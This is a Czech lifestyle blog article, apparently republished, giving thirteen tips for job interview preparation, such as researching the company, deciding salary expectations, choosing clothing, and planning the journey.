<p>Pak je dobře, že čtete tento článek. Poradíme vám v něm, <strong>jak se připravit na pohovor</strong>, abyste to ve finále byli vy, kdo se bude rozmýšlet, zda pracovní nabídku vzít nebo ne.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1209' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<p>Rozdělme si tipy do dvou kategorií &#8211; den předem a den D.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-leaderboard" id='revbid-big-leaderboard-1210' style='min-width: 468px; min-height: 60px;text-align:center'></div></div>

<h3 id="den-predem">Den předem:</h3>
<h2 id="1-projdete-si-dokonale-pracovni-nabidku">1) Projděte si dokonale pracovní nabídku</h2>
<p>Je možné, že jste odpovídali na více podobných inzerátů, a tak v tom máte v hlavě trochu guláš. Proto je dobré, než na jakýkoliv pohovor vyrazíte, znovu si najít původní inzerát, na který jste reagoval/a.</p>
<p>Máte ho? Super. Znovu si projděte body, koho hledají a jaké schopnosti by měla dotyčná osoba mít. Taky si oživte, jak tam byla specifikovaná náplň práce.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4153' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>

<p>Není nic trapnějšího než přijít na první setkání a ani nevědět, na co jsem se hlásil. S tím souvisí další bod.</p>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1452' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-3.jpg" alt="" class="wp-image-47230" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-3.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-3-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="2-zjistete-si-informace-o-firme">2)&nbsp;Zjistěte si informace o firmě</h2>
<p>Ještě, než na pohovor vyrazíte, zjistěte si něco o firmě. Jaká je její historie? Kdo ji založil? Jak se její pozice na trhu vyvíjela? Co konkurence?</p>
<p>Například: Hlásila jsem se na pozici v administrativě v české společnosti Zetor. Na poslední chvíli po cestě městskou hromadnou dopravou jsem si Zetor trochu googlila, protože moje znalosti ohledně dané firmy začínaly a končily u toho, že vyrábí traktory. V rychlosti jsem si zapamatovala několik posledních modelů traktorů, které Zetor vyrobil. </p>
<p>Taky jsem si nastudovala něco o konkurenci. Naučila jsem se zpaměti názvy jako Kubota, John Deere a další značky. Na pohovoru jsem tím pak doslova ohromila pána z HR. Ještě ten den mi volal, že mě chtějí a kdy mohu přijít podepsat smlouvu.</p>
<p>V případě pracovních pohovorů jednoznačně platí, že je lepší být připraven, nežli zaskočen. Nemusíte o firmě vědět všechno od A do Z, ale měli byste mít přehled co dělá, proč a jaká je její pozice na trhu. Bude se vám pak snadněji odpovídat, až se vás budou lidé z personálního ptát, proč chcete pracovat zrovna pro tuto společnost a ne jinou.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-4.jpg" alt="" class="wp-image-47231" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-4.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-4-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="3-ujasnete-si-platove-naroky">3)&nbsp;Ujasněte si platové nároky</h2>
<p>Ujasněte si své platové požadavky. Zcela jistě se vás zeptají, jakou si představujete mzdu. Rozmyslete si částku dopředu a pak už nad ní nepřemýšlejte. Netrapte se tím, jestli je to moc nebo málo. Vždy je lepší říct více než méně. Případně vám ve firmě řeknou, že vám tolik nabídnout nemůžou a navrhnou jinou částku. Vy se pak můžete rozmyslet, zda je to pro vás schůdné. Na druhou stranu je zase potřeba nemít nerealistická očekávání.</p>
<p>Pokud si nejste jisti, o kolik peněz si říct, udělejte si malý průzkum, kolik se na dané pozici obvykle platí. Nezapomeňte zohlednit své zkušenosti a znalosti. Češi mají tendenci se často podceňovat, ačkoliv k tomu není důvod. Uvědomte si, jakou hodnotu pro vás má váš čas.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-5.jpg" alt="" class="wp-image-47232" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-5.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-5-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="4-pripravte-si-otazky">4) Připravte si otázky</h2>
<p>Dopředu si ujasněte, na co se chcete zeptat a co vás zajímá. Nebojte se na pohovoru pokládat dotazy. Kromě toho, že se jedná o schůzku, kde máte odprezentovat své schopnosti a dovednosti a více si ujasnit oboustranné představy o pracovní náplni, tak tam také bude prostor pro vaše otázky.</p>
<p>Zajímají vás benefity? Jak se pracuje v době pandemie? Je možnost práce z domova? Je v blízkosti pracoviště nějaká jídelna nebo restaurace? Nestyďte se ptát se. Přece jen v práci trávíme značnou část našich životů, tudíž je pochopitelné, že nechcete takříkajíc koupit zajíce v pytli.</p>
<p>Navíc to, že se nebojíte zeptat, když něco nevíte, může být jedna z vlastností, které u vás potenciální zaměstnavatel ocení. Jedná se o důležitou vlastnost a zároveň to svědčí o dostatečném sebevědomí.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-6.jpg" alt="" class="wp-image-47233" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-6.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-6-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="5-zamyslete-se-nad-silnymi-a-slabymi-strankami">5) Zamyslete se nad silnými a slabými stránkami</h2>
<p>V klidu si sedněte a zamyslete se nad svými silnými a slabými stránkami. Sepište si je na papír. Stejně tak si ujasněte, v čem jste v posledním roce nejvíce posunul/a a na co se ještě chcete zaměřit. Co jsou vaše nedostatky a jak s nimi pracujete?</p>
<p>Tohle jsou totiž časté otázky personalistů. Chtějí vidět, jak člověk sám sebe hodnotí a co považuje za důležité. Vyberte věci, které s vámi nějakým způsobem korespondují, ale víte, že je zaměstnavatel pravděpodobně bude chtít slyšet (nebo ho alespoň naprosto neodradí).</p>
<p><strong>Například:</strong></p>
<p>Vaše silná stránka je perfekcionismus, ale často tím druhými lidmi lezete na nervy, protože je neustále upozorňujete na jejich chyby.</p>
<ul>
<li>Tak v tomto případě řekněte jen první část: Má silná stránka je, že jsem perfekcionista. Mám rád/a, když jsou úkoly správně splněné a dělám maximum proto, abych se vyvaroval chyb. Ale jsem taky jenom člověk, takže i mně někdy chyba uteče. Snažím se si z té situace vzít ponaučení, abych ji příště neopakoval/a.</li>
</ul>
<p>Slabou stránkou pak může být třeba lenivost, kdy nejste schopen pracovat víc než šest hodin denně, takže zbytek času prokrastinujete.</p>
<ul>
<li>Rozhodně neříkejte, že jste lenivý/á a nechce se vám pracovat. (To jsme ostatně všichni – komu by se chtělo pracovat? Bohužel peníze nerostou na stromech.) Jako slabou stránku můžete vybrat nějakou vlastnost, která není vyloženě negativní. Ostatně to je nejlepší řešení.</li>
<li>Svou slabou stránku můžete podat takto: Nerad/a sedím a nemám co na práci. Občas si toho tedy naberu víc, než pak reálně zvládám udělat, a tak mám přesčasy. Na druhou stranu všechny projekty vždy dotahuji do konce. Jsem zodpovědný/á, akorát trochu workoholik.</li>
</ul>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-7.jpg" alt="" class="wp-image-47234" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-7.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-7-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="6-projdete-si-svuj-zivotopis">6) Projděte si svůj životopis</h2>
<p>Stejně jako je dobré si před pohovorem znovu projít pracovní nabídku, tak je žádoucí znovu projet očima svůj životopis a případně motivační dopis, pokud jste posílali.</p>
<p>Je možné, že se vás na kteroukoliv položku, kterou jste v dokumentech uvedli, zástupci společnosti zeptají. Tak ať víte, o čem mluví a nejste zaskočení. Někdy totiž používáme stejný životopis s drobnými změnami poměrně dlouho. Zejména pokud je dokument obsáhlý, tak můžeme mít trošku zmatek v tom, kdy jsme působili, na které pozici. Je dobré si tato fakta před pohovorem oživit v paměti a netápat.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-8.jpg" alt="" class="wp-image-47235" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-8.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-8-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="7-budte-pripraveni-po-odborne-strance">7) Buďte připraveni po odborné stránce</h2>
<p>Jste copywriter se zaměřením na SEO? Nebo marketingový specialista se zkušenostmi z PPC kampaní? Nebo programátor v jazyce C++? Ať už je to cokoliv, měli byste o své specializaci vědět maximum.</p>
<p>Pokud víte, že očekávání potenciálního zaměstnavatele na znalosti a zkušenosti jsou větší, než reálně máte, alespoň si o dané oblasti co nejvíce nastudujte, ať je vidět, že máte zájem a jste ochoten se v dané oblasti vzdělávat. Že jste proaktivní a nebudete koule u nohy.</p>
<p>Stejně tak se to týká jazykových dovedností. Je možné, že v životopise uvádíte, že mluvíte anglicky. Pokud víte, že na vámi žádané pracovní pozici bude cizí jazyk potřeba, je dost pravděpodobné, že část pohovoru proběhne v jiné řeči. Počítejte s tím.</p>
<p>V případě, že vám dá potenciální zaměstnavatel dopředu vědět, že součástí pohovoru bude i vypracování nějakého úkolu, tak nepanikařte. Zamyslete se, o co asi by mohlo jít (s ohledem na jakou pozici se hlásíte) a zopakujte si, co umíte. V případě cizích jazyků neuškodí oprášit formální/obchodní angličtinu.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-9.jpg" alt="" class="wp-image-47236" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-9.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-9-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="8-naplanujte-si-cestu">8) Naplánujte si cestu</h2>
<p>Večer před pohovorem si v klidu sedněte a najděte si přesnou lokalitu, kam se máte následující den dostavit. Zjistěte, jak se na místo dostanete.</p>
<p>V případě, že budete cestovat pomocí městské hromadné dopravy, tak počítejte s nenadálými okolnostmi, které mohou nastat (špatné počasí, zacpané silnice, ujede vám autobus) a najděte si spoj, kterým na místě budete minimálně o patnáct minut dříve. Lepší čekat, než přijít pozdě – to dobrý dojem nedělá.</p>
<p>V případě, že využijete k přepravě své auto, tak se ujistěte, že budete mít u firmy, kde zaparkovat. Určitě jeďte také o něco dříve kvůli možným komplikacím.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-10.jpg" alt="" class="wp-image-47237" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-10.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-10-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
<h3 id="den-d">Den D:</h3>
<h2 id="9-poradne-si-nastavte-budik">9) Pořádně si nastavte budík</h2>
<p>Nastavte si včas budík. Vstaňte raději dříve. Pro jistotu je dobré si budíky nastavit dva, kdybyste náhodou jeden vypli. Znáte to – náhoda je blbec. I přesto, že se vám některé věci zásadně nedějí, stát se mohou. Je lepší to mít ohlídané z více stran.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-11.jpg" alt="" class="wp-image-47238" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-11.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-11-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="10-zvolte-primereny-zevnejsek">10) Zvolte přiměřený zevnějšek</h2>
<p>Oblečení zvolte přiměřené k pozici, na kterou se hlásíte. Pokud se jedná o pozici asistentky v kanceláři právníka, tak je dobré zvolit šaty a lodičky, balerínky nebo kozačky. Tím určitě nic nezkazíte.</p>
<p>Naopak na pozici učitele tělocviku nebo trenéra není nutné dorazit v róbě a na deseti centimetrových podpatcích. To by působilo směšně. Na takovou pozici můžete zvolit více ležérní oblečení. Přesto nedoporučujeme na setkání vyrazit v teplákovce a teniskách.</p>
<p>Důležité je být nejen pěkně oblečený/á, ale i čistý a voňavý. Ženy se mohou pustit do jemnějšího líčení, ale je dobré se vyvarovat kouřovým očním stínům a podobným experimentům.</p>
<p>Vždycky, než se do něčeho divokého pustíte (ať už jde o oděv či líčení), se sama sebe zeptejte, jestli byste takto vystrojená šla do práce. Odpověď vám naznačí, jak se věci mají. Jistě je dobré se na pohovor připravit a jít tam upravená, jenže i v tomto případě všeho moc škodí. Pro úspěch je potřeba působit autenticky a sympaticky.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-12.jpg" alt="" class="wp-image-47239" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-12.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-12-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="11-najezte-se-a-napijte">11) Najezte se a napijte</h2>
<p>Určitě je dobré se nasnídat, než někam vyrazíte. Také se dostatečně napijte.</p>
<p>Při pohovoru, zejména jedná-li se o pozici, o kterou máte opravdu zájem, je normální, že je člověk nervózní. Proto je dobré nechodit na něj s prázdným žaludkem.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-13.jpg" alt="" class="wp-image-47240" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-13.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-13-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="12-soustredte-se-ciste-na-pohovor">12) Soustřeďte se čistě na pohovor</h2>
<p>Ideální je, abyste na pohovor vyrazila takříkajíc s čistou hlavou. Zaměřte se na to, co vás nyní čeká. Je potřeba, abyste odvedl/a co nejlepší výkon. Všechno ostatní počká. Řešte jen to, co je teď a tady a co můžete ovlivnit. Vyteklá myčka se opraví až přijdete domů. Hádku s partnerem nemá smysl donekonečna omílat v hlavě. Všechny tyto věci vypusťte, protože jsou v tuto chvíli vedlejší. Můžete je vyřešit, až se vrátíte domů.</p>
<p>Několikrát se zhluboka nadechněte a vydechněte. Máte-li nějaký rituál (mantru, modlitbu, cokoliv), můžete jej udělat. Pomůže vám to v emoční stabilitě.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="745" height="493" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2.jpg" alt="" class="wp-image-47229" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2.jpg 745w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2-200x132.jpg 200w" sizes="auto, (max-width: 745px) 100vw, 745px"></figure>
<h2 id="13-usmivejte-se">13) Usmívejte se</h2>
<p>Tak a je to tady. Jdeme na to. Usmějte se a vykročte pravou nohou. Věřte nám, že není, čeho se bát. Berte to podobně jako rande. Těch jste absolvoval/a už určitě nespočet. Zkrátka si příjemně popovídáte, poznáte nové lidi a zjistíte, zda se vaše očekávání potkávají. Pokud ne, nic se neděje, do cesty vám jistě přijde jiná nabídka a možná to bude zrovna ta pravá ořechová.</p>
<p class="wp-embed-aspect-16-9 wp-has-aspect-ratio"><strong>Čtěte také: </strong></p>
<ul type="video" class="wp-embed-aspect-16-9 wp-has-aspect-ratio">
<li><strong><a href="https://czechtheworld.com/otazky-na-pohovoru-co-odpovedet/">51 nejčastějších otázek na pohovoru – jak na ně odpovědět?</a></strong></li>
<li><a href="https://czechtheworld.com/jak-napsat-pruvodni-dopis/"><strong>Jak napsat průvodní dopis? 13 praktických tipů s příklady + vzor</strong></a></li>
<li><strong><a href="https://czechtheworld.com/prace-z-domova/">Práce z domova: 35 skvělých možností, jak si dobře vydělat</a></strong></li>
</ul>
<h4 id="ulozte-si-clanek-jak-se-pripravit-na-pohovor-na-pozdeji-a-svym-kamaradum"><strong>Uložte si článek &#8211; jak se připravit na pohovor na později a svým kamarádům:</strong> </h4>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem.jpg" alt="Jak se připravit na pohovor" class="wp-image-47227" width="368" height="551" srcset="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem.jpg 735w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-497x745.jpg 497w, https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-133x200.jpg 133w" sizes="auto, (max-width: 368px) 100vw, 368px" /></figure>
</div>
<p><strong>Sdílejte článek &#8211; jak se připravit na pohovor svým kamarádům:</strong></p>
<!-- CONTENT END 2 -->
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/&#038;text=13%20tip%C5%AF%2C%20jak%20se%20p%C5%99ipravit%20na%20pohovor%20%28abyste%20ud%C4%9Blali%20dojem%29" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/&#038;title=13%20tip%C5%AF%2C%20jak%20se%20p%C5%99ipravit%20na%20pohovor%20%28abyste%20ud%C4%9Blali%20dojem%29" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/&#038;title=13%20tip%C5%AF%2C%20jak%20se%20p%C5%99ipravit%20na%20pohovor%20%28abyste%20ud%C4%9Blali%20dojem%29" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/&#038;title=13%20tip%C5%AF%2C%20jak%20se%20p%C5%99ipravit%20na%20pohovor%20%28abyste%20ud%C4%9Blali%20dojem%29" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/&#038;title=13%20tip%C5%AF%2C%20jak%20se%20p%C5%99ipravit%20na%20pohovor%20%28abyste%20ud%C4%9Blali%20dojem%29" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://statusforwhatsapp.com/10-tipu-jak-na-prvni-rande-aby-byl-zazitek-dokonaly-2/" rel="prev"><div class="fas fa-angle-double-left"></div><span> 10 tipů, jak na první rande, aby byl zážitek dokonalý</span></a></div><div class="nav-next"><a href="https://statusforwhatsapp.com/jak-na-prvni-sex-jak-se-pripravit-kdy-ho-mit-rady-a-tipy-2/" rel="next"><span>Jak na první sex? Jak se připravit? Kdy ho mít? Rady a tipy </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://statusforwhatsapp.com/author/chopdaankita/"><img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://statusforwhatsapp.com/author/chopdaankita/">Status for whatsapp</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/jak-sbalit-kluka-13-skvelych-tipu-ktere-opravdu-funguji-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/zivotni-styl/" alt="View all posts in Životní styl"> 
                        Životní styl
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/jak-sbalit-kluka-13-skvelych-tipu-ktere-opravdu-funguji-2/" title="Permalink to: Jak sbalit kluka? 13 skvělých tipů, které opravdu fungují!">
                                                Jak sbalit kluka? 13 skvělých tipů, které opravdu fungují!                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/8-skvelych-tipu-jak-na-kocovinu-ktere-opravdu-funguji-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/zivotni-styl/" alt="View all posts in Životní styl"> 
                        Životní styl
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/8-skvelych-tipu-jak-na-kocovinu-ktere-opravdu-funguji-2/" title="Permalink to: 8 skvělých tipů, jak na kocovinu, které opravdu fungují!">
                                                8 skvělých tipů, jak na kocovinu, které opravdu fungují!                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/17-overenych-tipu-a-znameni-jak-poznat-ze-se-mu-libim-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/zivotni-styl/" alt="View all posts in Životní styl"> 
                        Životní styl
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/17-overenych-tipu-a-znameni-jak-poznat-ze-se-mu-libim-2/" title="Permalink to: 17 ověřených tipů a znamení – jak poznat, že se mu líbím?">
                                                17 ověřených tipů a znamení – jak poznat, že se mu líbím?                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
